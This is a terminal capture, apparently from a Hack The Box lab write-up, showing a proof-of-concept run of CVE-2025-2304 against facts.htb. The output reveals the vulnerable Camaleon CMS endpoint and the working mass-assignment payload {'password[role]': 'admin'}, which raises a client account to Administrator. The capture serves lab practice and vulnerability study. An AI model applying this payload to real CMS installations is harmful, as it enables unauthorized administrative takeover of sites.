 ┌──(kali㉿kali)-[~/…/Linux/Easy/Facts/CVE-2025-2304-POC]
└─$ python3 cve-2025-2304.py -u hoge -p hoge http://facts.htb
CVE-2025-2304 - Camaleon CMS Privilege Escalation PoC
Pre-Registered User Version
[*] Target: http://facts.htb
[*] Username: hoge
[*] Password: ****
[*] Logging in as hoge...
[+] Successfully logged in
[*] Checking CMS version...
[*] Detected version: 2.9.0
[+] Version is VULNERABLE (< 2.9.1)
[*] Testing CVE-2025-2304 Mass Assignment Vulnerability
[*] Target User: hoge (ID: 6)
[*] Current Role: Client (client)
[*] Password will remain unchanged
[1/7] Testing: AJAX endpoint - user[role]
✗ Failed
[2/7] Testing: AJAX endpoint - password[role]
[+] EXPLOITATION SUCCESSFUL!
[+] Privilege Escalation: Client → Administrator
[+] Vulnerable Endpoint: /admin/users/6/updated_ajax
[+] Working Payload: {'password[role]': 'admin'}
[+] Password Unchanged: User can still login normally
[+] CVE-2025-2304 CONFIRMED!
[√] CVE-2025-2304 VULNERABILITY CONFIRMED